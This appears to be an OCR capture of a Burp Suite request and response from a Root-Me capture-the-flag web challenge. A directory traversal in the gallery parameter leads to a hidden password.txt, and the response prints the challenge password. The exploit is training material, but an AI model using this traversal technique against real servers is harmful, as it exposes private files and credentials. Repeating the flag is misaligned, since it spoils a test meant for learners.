 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch15//galerie/86hwnX2r/password.txt
HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q
=0.8
5 Referer:
http://challenge01.root-me.org/web-serveur/ch15/ch15.php?gal
erie=..//galerie/86hwnX2r
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 16 Aug 2022 08:06:05 GMT
4 Content-Type: text/plain; charset=UTF-8
5 Content-Length: 17
6 Last-Modified: Fri, 10 Dec 2021 20:50:13 GMT
7 Connection: close
8 ETag: "61b3bd85-11"
9 Accept-Ranges: bytes
10
11 kcb$!Bx@v4Gs9Ez
12